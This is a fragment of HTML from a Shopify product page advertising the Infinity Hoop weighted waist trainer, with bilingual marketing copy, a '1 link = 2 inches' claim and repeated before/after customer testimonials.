            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//infinity-hoop.co/cdn/shop/files/ezgif.com-gif-maker_6.gif?v=1753579291&amp;width=1420" alt="" srcset="//infinity-hoop.co/cdn/shop/files/ezgif.com-gif-maker_6.gif?v=1753579291&amp;width=275 275w, //infinity-hoop.co/cdn/shop/files/ezgif.com-gif-maker_6.gif?v=1753579291&amp;width=550 550w, //infinity-hoop.co/cdn/shop/files/ezgif.com-gif-maker_6.gif?v=1753579291&amp;width=710 710w, //infinity-hoop.co/cdn/shop/files/ezgif.com-gif-maker_6.gif?v=1753579291&amp;width=1420 1420w" width="1420" height="2171" loading="eager" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Minimum effort, maximum results</h3><div class="rte"><p> Vea la televisión o escuche música mientras disfruta de este eficaz entrenamiento que puede realizar en cualquier lugar.</p></div></div>
            </div>
          </li><li
            id="Slide-template--19817900441841__multicolumn_jBgbhx-3"
            class="multicolumn-list__item grid__item slider__slide"
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//infinity-hoop.co/cdn/shop/files/ezgif-3-b8c93891a02c.gif?v=1753579916&amp;width=1420" alt="" srcset="//infinity-hoop.co/cdn/shop/files/ezgif-3-b8c93891a02c.gif?v=1753579916&amp;width=275 275w, //infinity-hoop.co/cdn/shop/files/ezgif-3-b8c93891a02c.gif?v=1753579916&amp;width=550 550w, //infinity-hoop.co/cdn/shop/files/ezgif-3-b8c93891a02c.gif?v=1753579916&amp;width=710 710w, //infinity-hoop.co/cdn/shop/files/ezgif-3-b8c93891a02c.gif?v=1753579916&amp;width=1420 1420w" width="1420" height="1420" loading="eager" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Easy setup</h3><div class="rte"><p> Fije la pesa al cinturón y equilibre calorías y centímetros, esculpiendo su cuerpo con resistencia.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Diapositiva a la izquierda"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Diapositiva a la derecha"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>


<style> @media screen and (max-width: 767px) {#shopify-section-template--19817900441841__multicolumn_jBgbhx .title.h1 {display: block; }} </style></section><div id="shopify-section-template--19817900441841__bg_image_with_text_84wAXh" class="shopify-section section section-bg-image-with-text"><link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-bg-image-with-text.css?v=98803274438945612851758643912" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19817900441841__bg_image_with_text_84wAXh-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19817900441841__bg_image_with_text_84wAXh-padding {
      padding-top: px;
      padding-bottom: px;
    }
  }</style><div class="color-background-1">
  <div class="page-width section-template--19817900441841__bg_image_with_text_84wAXh-padding">
    <div
      class="bg-image-with-text-main"
      style="background-image: url(//infinity-hoop.co/cdn/shop/files/Group_21165_2.png?v=1753582576);"
    ><h2 class="title h1">
          1 link = 2 inches
        </h2>
        <p>Controla tu progreso agregando o eliminando eslabones para adaptarlos a la evolución de tus objetivos de forma física. ¡Cada eslabón eliminado equivale a 2 pulgadas!</p>
      
      <div class="badge-ith-text">
        <div class="badge-image">
          <img src="//infinity-hoop.co/cdn/shop/files/Component_8.png?v=1753583054" width="113" height="113" loading="lazy">
        </div>
        <div class="badge-content">
          
            <p>Our promise</p>
          
          <strong>Lose 2 inches off your waist or it's FREE</strong>
          
            <p>If you are not satisfied with any of our products, we offer a 30-day money back guarantee</p>
          
        </div>
      </div>
    </div>
  </div>
</div>

</div><section id="shopify-section-template--19817900441841__multicolumn_9dg9yC" class="shopify-section section section-multicolumn"><link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-multicolumn.css?v=898448405163143991758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rte.css?v=73443491922477598101758643912" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-slider.css?v=93475146838015407981758643912" media="print" onload="this.media='all'">
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-slider.css?v=93475146838015407981758643912" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19817900441841__multicolumn_9dg9yC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19817900441841__multicolumn_9dg9yC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-none">
  <div class="page-width section-template--19817900441841__multicolumn_9dg9yC-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          1 enlace = 2 pulgadas
        </h2></div>
      
<slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--19817900441841__multicolumn_9dg9yC"
        role="list"
      ><li
            id="Slide-template--19817900441841__multicolumn_9dg9yC-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 101.33333333333334%;"
                    
                  ><img src="//infinity-hoop.co/cdn/shop/files/OZC6699u_1_6e51dcca-f6a2-4c5d-a19f-520f15ebc52a.png?v=1753583599&amp;width=1420" alt="" srcset="//infinity-hoop.co/cdn/shop/files/OZC6699u_1_6e51dcca-f6a2-4c5d-a19f-520f15ebc52a.png?v=1753583599&amp;width=275 275w, //infinity-hoop.co/cdn/shop/files/OZC6699u_1_6e51dcca-f6a2-4c5d-a19f-520f15ebc52a.png?v=1753583599&amp;width=550 550w, //infinity-hoop.co/cdn/shop/files/OZC6699u_1_6e51dcca-f6a2-4c5d-a19f-520f15ebc52a.png?v=1753583599&amp;width=710 710w, //infinity-hoop.co/cdn/shop/files/OZC6699u_1_6e51dcca-f6a2-4c5d-a19f-520f15ebc52a.png?v=1753583599&amp;width=1420 1420w" width="1420" height="1439" loading="eager" sizes="(min-width: 990px) 710px, (min-width:
                      750px) 710px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><div class="rte"><p>Sigue tu progreso agregando o quitando enlaces para que coincidan con tus objetivos de fitness en constante evolución. ¡Cada enlace eliminado equivale a 2 pulgadas!</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


<style> @media screen and (min-width: 990px) {#shopify-section-template--19817900441841__multicolumn_9dg9yC.section-multicolumn {display: none; }} #shopify-section-template--19817900441841__multicolumn_9dg9yC .multicolumn > div {background-image: url(https://cdn.shopify.com/s/files/1/0564/5015/4685/files/OZC6699u_1_6e51dcca-f6a2-4c5d-a19f-520f15ebc52a.png?v=1717479510); background-repeat: no-repeat; background-size: contain; background-position: bottom;} #shopify-section-template--19817900441841__multicolumn_9dg9yC img.multicolumn-card__image {display: none !important;} #shopify-section-template--19817900441841__multicolumn_9dg9yC .media.media--transparent.media--adapt {padding-bottom: 24% !important;} </style></section><div id="shopify-section-template--19817900441841__slick_filter_pw6GfH" class="shopify-section section section-slick-filter"><link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-slick-filter.css?v=55586654283478105991758643912" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19817900441841__slick_filter_pw6GfH-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19817900441841__slick_filter_pw6GfH-padding {
      padding-top: px;
      padding-bottom: px;
    }
  }</style><div class="color-background-1">
  <div class="page-width section-template--19817900441841__slick_filter_pw6GfH-padding"><h2 class="title center h1">
        REAL PEOPLE, <span class="highlight">REAL RESULTS</span>
      </h2><ul class="filter clearfix">
      <li data-filter="tab_1" class="tab_1 active">postpartum</li>
      <li data-filter="tab_2" class="tab_2">toned body</li>
      <li data-filter="tab_3" class="tab_3">smaller waist</li>
    </ul>

    <ul class="slider-filter page-width">
      
        

        
        <li class="tab_1 s_f-slide">
          <div class="slider-filter-slide">
            <div class="s_f-slide-left">
              <div class="s_f-slide-image">
                <img src="//infinity-hoop.co/cdn/shop/files/IMG_5368.png?crop=center&height=300&v=1753582545&width=300" loading="eager">
                <span>Before - 17 LINKS</span>
              </div>
              <div class="s_f-slide-image">
                <img src="//infinity-hoop.co/cdn/shop/files/reviews.png?crop=center&height=300&v=1753582554&width=233"  loading="eager">
                <span>Despues- 15 ENLACES</span>
              </div>
            </div>
            <div class="s_f-slide-right">
              
                <span class="s_f-sub-title">Donna, 28</span>
              
                <p class="s_f-title">“¡No esperaba ver resultados en sólo 1 mes después de dar a luz!”</p>
              
              
                <div class="s_f-rating">
                  <svg xmlns="http://www.w3.org/2000/svg" width="141" height="24" viewBox="0 0 141 24" fill="none">
                    <path d="M11.1784 0.0418701L14.2069 7.02564L21.7846 7.74771L16.0785 12.786L17.7334 20.2161L11.1784 16.3461L4.62347 20.2161L6.27839 12.786L0.572266 7.74771L8.15004 7.02564L11.1784 0.0418701Z" fill="#00D1FF"/>
                    <path d="M40.3454 0.0418701L43.3738 7.02564L50.9517 7.74771L45.2455 12.786L46.9005 20.2161L40.3454 16.3461L33.7905 20.2161L35.4454 12.786L29.7393 7.74771L37.3171 7.02564L40.3454 0.0418701Z" fill="#00D1FF"/>
                    <path d="M69.5114 0.0418701L72.5398 7.02564L80.1175 7.74771L74.4115 12.786L76.0663 20.2161L69.5114 16.3461L62.9565 20.2161L64.6113 12.786L58.9053 7.74771L66.4829 7.02564L69.5114 0.0418701Z" fill="#00D1FF"/>
                    <path d="M98.6776 0.0418701L101.706 7.02564L109.284 7.74771L103.578 12.786L105.232 20.2161L98.6776 16.3461L92.1225 20.2161L93.7775 12.786L88.0713 7.74771L95.6491 7.02564L98.6776 0.0418701Z" fill="#00D1FF"/>
                    <path d="M127.847 0.0418701L130.876 7.02564L138.453 7.74771L132.747 12.786L134.402 20.2161L127.847 16.3461L121.292 20.2161L122.947 12.786L117.241 7.74771L124.819 7.02564L127.847 0.0418701Z" fill="#00D1FF"/>
                  </svg>
                </div>
              
              
                <p class="s_f-text">“I don't have much time after giving birth, but Infinity Hoop helped me lose weight quickly. Only a month, and I have already removed 2 links as promised. I see the difference every day!”</p>
              
            </div>
          </div>
        </li>
      
        

        
        <li class="tab_2 s_f-slide">
          <div class="slider-filter-slide">
            <div class="s_f-slide-left">
              <div class="s_f-slide-image">
                <img src="//infinity-hoop.co/cdn/shop/files/reviews_ed8321de-3061-4e83-aa5b-c89fd5c0f34d.png?crop=center&height=300&v=1753583322&width=300" loading="eager">
                <span>Before- 17 LINKS</span>
              </div>
              <div class="s_f-slide-image">
                <img src="//infinity-hoop.co/cdn/shop/files/IMG_5368_081e80ea-c15b-494e-96b3-4a2ad3f8c946.png?crop=center&height=300&v=1753583325&width=233"  loading="eager">
                <span>AFTER- 15 LINKS</span>
              </div>
            </div>
            <div class="s_f-slide-right">
              
                <span class="s_f-sub-title">Donna, 28</span>
              
                <p class="s_f-title">“I am very happy with my body”</p>
              
              
                <div class="s_f-rating">
                  <svg xmlns="http://www.w3.org/2000/svg" width="141" height="24" viewBox="0 0 141 24" fill="none">
                    <path d="M11.1784 0.0418701L14.2069 7.02564L21.7846 7.74771L16.0785 12.786L17.7334 20.2161L11.1784 16.3461L4.62347 20.2161L6.27839 12.786L0.572266 7.74771L8.15004 7.02564L11.1784 0.0418701Z" fill="#00D1FF"/>
                    <path d="M40.3454 0.0418701L43.3738 7.02564L50.9517 7.74771L45.2455 12.786L46.9005 20.2161L40.3454 16.3461L33.7905 20.2161L35.4454 12.786L29.7393 7.74771L37.3171 7.02564L40.3454 0.0418701Z" fill="#00D1FF"/>
                    <path d="M69.5114 0.0418701L72.5398 7.02564L80.1175 7.74771L74.4115 12.786L76.0663 20.2161L69.5114 16.3461L62.9565 20.2161L64.6113 12.786L58.9053 7.74771L66.4829 7.02564L69.5114 0.0418701Z" fill="#00D1FF"/>
                    <path d="M98.6776 0.0418701L101.706 7.02564L109.284 7.74771L103.578 12.786L105.232 20.2161L98.6776 16.3461L92.1225 20.2161L93.7775 12.786L88.0713 7.74771L95.6491 7.02564L98.6776 0.0418701Z" fill="#00D1FF"/>
                    <path d="M127.847 0.0418701L130.876 7.02564L138.453 7.74771L132.747 12.786L134.402 20.2161L127.847 16.3461L121.292 20.2161L122.947 12.786L117.241 7.74771L124.819 7.02564L127.847 0.0418701Z" fill="#00D1FF"/>
                  </svg>
                </div>
              
              
                <p class="s_f-text">“Empecé a hacer masajes linfáticos durante algún tiempo, pero se volvió locamente caro, así que cuando vi los resultados del Infinity Hoop supe que tenía que darle una oportunidad. He utilizado el Infinity Hoop y el cinturón de sudor, y los resultados hablan por sí mismos. "</p>
              
            </div>
          </div>
        </li>
      
        

        
        <li class="tab_3 s_f-slide">
          <div class="slider-filter-slide">
            <div class="s_f-slide-left">
              <div class="s_f-slide-image">
                <img src="//infinity-hoop.co/cdn/shop/files/reviews_1.png?crop=center&height=300&v=1753583341&width=300" loading="eager">
                <span>Before- 17 LINKS</span>
              </div>
              <div class="s_f-slide-image">
                <img src="//infinity-hoop.co/cdn/shop/files/IMG_5368_1.png?crop=center&height=300&v=1753583332&width=233"  loading="eager">
                <span>AFTER- 15 LINKS</span>
              </div>
            </div>
            <div class="s_f-slide-right">
              
                <span class="s_f-sub-title">Amanda, 26</span>
              
                <p class="s_f-title">“I definitely recommend it”</p>
              
              
                <div class="s_f-rating">
                  <svg xmlns="http://www.w3.org/2000/svg" width="141" height="24" viewBox="0 0 141 24" fill="none">
                    <path d="M11.1784 0.0418701L14.2069 7.02564L21.7846 7.74771L16.0785 12.786L17.7334 20.2161L11.1784 16.3461L4.62347 20.2161L6.27839 12.786L0.572266 7.74771L8.15004 7.02564L11.1784 0.0418701Z" fill="#00D1FF"/>
                    <path d="M40.3454 0.0418701L43.3738 7.02564L50.9517 7.74771L45.2455 12.786L46.9005 20.2161L40.3454 16.3461L33.7905 20.2161L35.4454 12.786L29.7393 7.74771L37.3171 7.02564L40.3454 0.0418701Z" fill="#00D1FF"/>
                    <path d="M69.5114 0.0418701L72.5398 7.02564L80.1175 7.74771L74.4115 12.786L76.0663 20.2161L69.5114 16.3461L62.9565 20.2161L64.6113 12.786L58.9053 7.74771L66.4829 7.02564L69.5114 0.0418701Z" fill="#00D1FF"/>
                    <path d="M98.6776 0.0418701L101.706 7.02564L109.284 7.74771L103.578 12.786L105.232 20.2161L98.6776 16.3461L92.1225 20.2161L93.7775 12.786L88.0713 7.74771L95.6491 7.02564L98.6776 0.0418701Z" fill="#00D1FF"/>
                    <path d="M127.847 0.0418701L130.876 7.02564L138.453 7.74771L132.747 12.786L134.402 20.2161L127.847 16.3461L121.292 20.2161L122.947 12.786L117.241 7.74771L124.819 7.02564L127.847 0.0418701Z" fill="#00D1FF"/>
                  </svg>
                </div>
              
              
                <p class="s_f-text">“Llevo sólo dos meses utilizando el Infinity Hoop junto con una dieta mejor y el cinturón de sudoración y ya he notado una gran diferencia en mi cuerpo. Es fácil de usar y mi cintura se ve muy bien. Sin duda lo recomiendo. "</p>
              
            </div>
          </div>
        </li>
      
        

        
        <li class="tab_1 s_f-slide">
          <div class="slider-filter-slide">
            <div class="s_f-slide-left">
              <div class="s_f-slide-image">
                <img src="//infinity-hoop.co/cdn/shop/files/IMG_5368.png?crop=center&height=300&v=1753582545&width=300" loading="eager">
                <span>Before - 17 LINKS</span>
              </div>
              <div class="s_f-slide-image">
                <img src="//infinity-hoop.co/cdn/shop/files/reviews.png?crop=center&height=300&v=1753582554&width=233"  loading="eager">
                <span>Despues- 15 ENLACES</span>
              </div>
            </div>
            <div class="s_f-slide-right">
              
                <span class="s_f-sub-title">Donna, 28</span>
              
                <p class="s_f-title">“¡No esperaba ver resultados en sólo 1 mes después de dar a luz!”</p>
              
              
                <div class="s_f-rating">
                  <svg xmlns="http://www.w3.org/2000/svg" width="141" height="24" viewBox="0 0 141 24" fill="none">
                    <path d="M11.1784 0.0418701L14.2069 7.02564L21.7846 7.74771L16.0785 12.786L17.7334 20.2161L11.1784 16.3461L4.62347 20.2161L6.27839 12.786L0.572266 7.74771L8.15004 7.02564L11.1784 0.0418701Z" fill="#00D1FF"/>
                    <path d="M40.3454 0.0418701L43.3738 7.02564L50.9517 7.74771L45.2455 12.786L46.9005 20.2161L40.3454 16.3461L33.7905 20.2161L35.4454 12.786L29.7393 7.74771L37.3171 7.02564L40.3454 0.0418701Z" fill="#00D1FF"/>
                    <path d="M69.5114 0.0418701L72.5398 7.02564L80.1175 7.74771L74.4115 12.786L76.0663 20.2161L69.5114 16.3461L62.9565 20.2161L64.6113 12.786L58.9053 7.74771L66.4829 7.02564L69.5114 0.0418701Z" fill="#00D1FF"/>
                    <path d="M98.6776 0.0418701L101.706 7.02564L109.284 7.74771L103.578 12.786L105.232 20.2161L98.6776 16.3461L92.1225 20.2161L93.7775 12.786L88.0713 7.74771L95.6491 7.02564L98.6776 0.0418701Z" fill="#00D1FF"/>
                    <path d="M127.847 0.0418701L130.876 7.02564L138.453 7.74771L132.747 12.786L134.402 20.2161L127.847 16.3461L121.292 20.2161L122.947 12.786L117.241 7.74771L124.819 7.02564L127.847 0.0418701Z" fill="#00D1FF"/>
                  </svg>
                </div>
              
              
                <p class="s_f-text">“I don't have much time after giving birth, but Infinity Hoop helped me lose weight quickly. Only a month, and I have already removed 2 links as promised. I see the difference every day!”</p>
              
            </div>
          </div>
        </li>
      
        

        
        <li class="tab_2 s_f-slide">
          <div class="slider-filter-slide">
            <div class="s_f-slide-left">
              <div class="s_f-slide-image">
                <img src="//infinity-hoop.co/cdn/shop/files/reviews_ed8321de-3061-4e83-aa5b-c89fd5c0f34d.png?crop=center&height=300&v=1753583322&width=300" loading="eager">
                <span>Before- 17 LINKS</span>
              </div>
              <div class="s_f-slide-image">
                <img src="//infinity-hoop.co/cdn/shop/files/IMG_5368_081e80ea-c15b-494e-96b3-4a2ad3f8c946.png?crop=center&height=300&v=1753583325&width=233"  loading="eager">
                <span>AFTER- 15 LINKS</span>
              </div>
            </div>
            <div class="s_f-slide-right">
              
                <span class="s_f-sub-title">Donna, 28</span>
              
                <p class="s_f-title">“Estoy muy feliz con mi cuerpo”</p>
              
              
                <div class="s_f-rating">
                  <svg xmlns="http://www.w3.org/2000/svg" width="141" height="24" viewBox="0 0 141 24" fill="none">
                    <path d="M11.1784 0.0418701L14.2069 7.02564L21.7846 7.74771L16.0785 12.786L17.7334 20.2161L11.1784 16.3461L4.62347 20.2161L6.27839 12.786L0.572266 7.74771L8.15004 7.02564L11.1784 0.0418701Z" fill="#00D1FF"/>
                    <path d="M40.3454 0.0418701L43.3738 7.02564L50.9517 7.74771L45.2455 12.786L46.9005 20.2161L40.3454 16.3461L33.7905 20.2161L35.4454 12.786L29.7393 7.74771L37.3171 7.02564L40.3454 0.0418701Z" fill="#00D1FF"/>
                    <path d="M69.5114 0.0418701L72.5398 7.02564L80.1175 7.74771L74.4115 12.786L76.0663 20.2161L69.5114 16.3461L62.9565 20.2161L64.6113 12.786L58.9053 7.74771L66.4829 7.02564L69.5114 0.0418701Z" fill="#00D1FF"/>
                    <path d="M98.6776 0.0418701L101.706 7.02564L109.284 7.74771L103.578 12.786L105.232 20.2161L98.6776 16.3461L92.1225 20.2161L93.7775 12.786L88.0713 7.74771L95.6491 7.02564L98.6776 0.0418701Z" fill="#00D1FF"/>
                    <path d="M127.847 0.0418701L130.876 7.02564L138.453 7.74771L132.747 12.786L134.402 20.2161L127.847 16.3461L121.292 20.2161L122.947 12.786L117.241 7.74771L124.819 7.02564L127.847 0.0418701Z" fill="#00D1FF"/>
                  </svg>
                </div>
              
              
                <p class="s_f-text">“Empecé a hacer masajes linfáticos durante algún tiempo, pero se volvió locamente caro, así que cuando vi los resultados del Infinity Hoop supe que tenía que darle una oportunidad. He utilizado el Infinity Hoop y el cinturón de sudor, y los resultados hablan por sí mismos. "</p>
              
            </div>
          </div>
        </li>
      
        

        
        <li class="tab_3 s_f-slide">
          <div class="slider-filter-slide">
            <div class="s_f-slide-left">
              <div class="s_f-slide-image">
                <img src="//infinity-hoop.co/cdn/shop/files/reviews_ed8321de-3061-4e83-aa5b-c89fd5c0f34d.png?crop=center&height=300&v=1753583322&width=300" loading="eager">
                <span>Before- 17 LINKS</span>
              </div>
              <div class="s_f-slide-image">
                <img src="//infinity-hoop.co/cdn/shop/files/IMG_5368_081e80ea-c15b-494e-96b3-4a2ad3f8c946.png?crop=center&height=300&v=1753583325&width=233"  loading="eager">
                <span>AFTER- 15 LINKS</span>
              </div>
            </div>
            <div class="s_f-slide-right">
              
                <span class="s_f-sub-title">Amanda, 26</span>
              
                <p class="s_f-title">“I am very happy with my body”</p>
              
              
                <div class="s_f-rating">
                  <svg xmlns="http://www.w3.org/2000/svg" width="141" height="24" viewBox="0 0 141 24" fill="none">
                    <path d="M11.1784 0.0418701L14.2069 7.02564L21.7846 7.74771L16.0785 12.786L17.7334 20.2161L11.1784 16.3461L4.62347 20.2161L6.27839 12.786L0.572266 7.74771L8.15004 7.02564L11.1784 0.0418701Z" fill="#00D1FF"/>
                    <path d="M40.3454 0.0418701L43.3738 7.02564L50.9517 7.74771L45.2455 12.786L46.9005 20.2161L40.3454 16.3461L33.7905 20.2161L35.4454 12.786L29.7393 7.74771L37.3171 7.02564L40.3454 0.0418701Z" fill="#00D1FF"/>
                    <path d="M69.5114 0.0418701L72.5398 7.02564L80.1175 7.74771L74.4115 12.786L76.0663 20.2161L69.5114 16.3461L62.9565 20.2161L64.6113 12.786L58.9053 7.74771L66.4829 7.02564L69.5114 0.0418701Z" fill="#00D1FF"/>
                    <path d="M98.6776 0.0418701L101.706 7.02564L109.284 7.74771L103.578 12.786L105.232 20.2161L98.6776 16.3461L92.1225 20.2161L93.7775 12.786L88.0713 7.74771L95.6491 7.02564L98.6776 0.0418701Z" fill="#00D1FF"/>
                    <path d="M127.847 0.0418701L130.876 7.02564L138.453 7.74771L132.747 12.786L134.402 20.2161L127.847 16.3461L121.292 20.2161L122.947 12.786L117.241 7.74771L124.819 7.02564L127.847 0.0418701Z" fill="#00D1FF"/>
                  </svg>
                </div>
              
              
                <p class="s_f-text">“Empecé a hacer masajes linfáticos durante algún tiempo, pero se volvió locamente caro, así que cuando vi los resultados del Infinity Hoop supe que tenía que darle una oportunidad. He utilizado el Infinity Hoop y el cinturón de sudor, y los resultados hablan por sí mismos. "</p>
              
            </div>
          </div>
        </li>
      
    </ul>
  </div>
</div>


</div><div id="shopify-section-template--19817900441841__73c5de8e-7b83-4813-8812-d56eb3a987a3" class="shopify-section section section-horizontal-ticker"><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-tickers.css?v=30346802988262109031758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-horizontal-tickers.css?v=172562634316990112571758643912" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19817900441841__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19817900441841__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--19817900441841__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 5rem;
  }
  .horizontal-ticker-template--19817900441841__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-template--19817900441841__73c5de8e-7b83-4813-8812-d56eb3a987a3 color-background-1 section-template--19817900441841__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Masajeador para esculpir el cuerpo.
      </p><p class="horizontal-ticker__item">
        Fortalecimiento del núcleo
      </p><p class="horizontal-ticker__item">
        Tonificación corporal completa
      </p><p class="horizontal-ticker__item">
        Divertido y atractivo
      </p>
        
          <p class="horizontal-ticker__item">
            Masajeador para esculpir el cuerpo.
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Fortalecimiento del núcleo
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Tonificación corporal completa
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Divertido y atractivo
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Masajeador para esculpir el cuerpo.
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Fortalecimiento del núcleo
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Tonificación corporal completa
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Divertido y atractivo
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Masajeador para esculpir el cuerpo.
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Fortalecimiento del núcleo
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Tonificación corporal completa
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Divertido y atractivo
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Masajeador para esculpir el cuerpo.
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Fortalecimiento del núcleo
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Tonificación corporal completa
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Divertido y atractivo
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Masajeador para esculpir el cuerpo.
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Fortalecimiento del núcleo
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Tonificación corporal completa
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Divertido y atractivo
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Masajeador para esculpir el cuerpo.
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Fortalecimiento del núcleo
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Tonificación corporal completa
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Divertido y atractivo
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Masajeador para esculpir el cuerpo.
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Fortalecimiento del núcleo
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Tonificación corporal completa
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Divertido y atractivo
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Masajeador para esculpir el cuerpo.
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Fortalecimiento del núcleo
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Tonificación corporal completa
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Divertido y atractivo
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Masajeador para esculpir el cuerpo.
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Fortalecimiento del núcleo
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Tonificación corporal completa
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Divertido y atractivo
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-template--19817900441841__product_results_gVemJA" class="shopify-section section section-product-result"><link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-results.css?v=48706038655440742461758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rte.css?v=73443491922477598101758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-product-results.css?v=18167399595837787621758643912" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19817900441841__product_results_gVemJA-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
